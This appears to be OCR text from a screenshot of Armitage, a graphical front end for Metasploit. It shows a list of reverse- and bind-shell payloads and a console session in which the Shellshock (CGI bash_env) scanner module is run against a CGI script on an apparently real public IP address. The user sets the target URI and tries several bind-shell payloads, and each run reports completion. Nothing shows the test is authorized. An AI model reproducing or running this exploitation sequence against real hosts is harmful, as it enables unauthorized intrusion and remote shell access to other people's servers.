 Armitage
Armitage View Hosts Attacks Workspaces Help
chmod
exec
meterpreter
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_tcp
metsvc_bind_tcp
metsvc_reverse_tcp
read_file
shell
shell_bind_ipv6_tcp
shell_bind_tcp
shell_bind_tcp_random_port
shell_find_port
shell_find_tag
shell_reverse_tcp
24.84.237.85
server/dhclient_bash_env X scanner/http/apache_mod_cgi_bash_env X scanner/http/apache_mod_cgi_bash_env X
msf auxiliary(scanner/http/apache_mod_cgi_bash_env) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: TARGETURI.
msf auxiliary(scanner/http/apache_mod_cgi_bash_env) > set targeturi http://24.84.237.85/cgi-bin/status
targeturi => http://24.84.237.85/cgi-bin/status
msf auxiliary(scanner/http/apache_mod_cgi_bash_env) > exploit
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/apache_mod_cgi_bash_env) > set payload linux/x86/shell_bind_tcp_random_port
payload => linux/x86/shell_bind_tcp_random_port
msf auxiliary(scanner/http/apache_mod_cgi_bash_env) > exploit
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/apache_mod_cgi_bash_env) > set payload linux/x86/shell_bind_tcp
payload => linux/x86/shell_bind_tcp
msf auxiliary(scanner/http/apache_mod_cgi_bash_env) > exploit
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/apache_mod_cgi_bash_env) >